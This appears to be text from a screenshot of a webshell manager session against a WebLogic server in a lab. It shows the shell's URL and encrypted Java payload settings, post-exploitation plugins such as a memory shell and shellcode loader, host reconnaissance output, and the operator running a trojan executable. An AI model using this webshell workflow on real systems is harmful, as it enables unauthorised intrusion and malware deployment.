 Url:http://192.168.47.129:7001/bea_wls_internal/test22.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy
基础信息 命令执行 文件管理 数据库管理 笔记
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:de1ay
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >test.exe
'test.exe'
C:/Oracle/Middleware/user_projects/domains/base_domain/ >muma.exe
Null
C:/Oracle/Middleware/user_projects/domains/base_domain/ >